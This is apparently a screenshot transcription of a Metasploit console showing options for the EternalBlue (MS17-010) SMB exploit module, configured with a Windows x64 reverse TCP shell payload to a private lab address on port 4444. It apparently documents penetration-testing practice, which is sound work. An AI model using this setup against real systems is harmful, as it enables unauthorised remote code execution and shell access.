 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.96.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >>